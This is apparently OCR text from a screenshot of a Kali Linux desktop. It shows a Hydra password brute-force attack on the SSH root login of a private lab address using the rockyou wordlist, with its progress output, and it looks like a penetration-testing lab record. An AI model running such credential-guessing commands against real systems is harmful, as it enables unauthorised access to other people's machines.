 rtt min/avg/max/mdev = 1.200/1.909/3.162/0.664 ms
File Syste
(kali㉿kali)-[~]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.100.20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-30 21:
57:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[STATUS] 172.00 tries/min, 172 tries in 00:01h, 14344234 to do in 1389:57h, 9
active
[STATUS] 145.00 tries/min, 435 tries in 00:03h, 14343971 to do in 1648:44h, 9
active
[STATUS] 150.14 tries/min, 1051 tries in 00:07h, 14343355 to do in 1592:12h,
9 active
KALI